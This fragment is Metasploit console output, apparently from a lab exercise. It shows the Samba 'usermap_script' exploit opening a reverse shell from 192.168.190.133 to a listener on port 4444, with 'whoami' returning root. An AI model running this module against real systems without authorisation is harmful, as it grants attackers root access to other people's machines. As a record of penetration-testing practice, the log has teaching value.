 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.190.132:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo aLLfygRzPkIyrOVL;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "aLLfygRzPkIyrOVL\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.190.132:4444 -> 192.168.190.133:40577) at 2024-11-05 08:34:15 -0500
whoami
root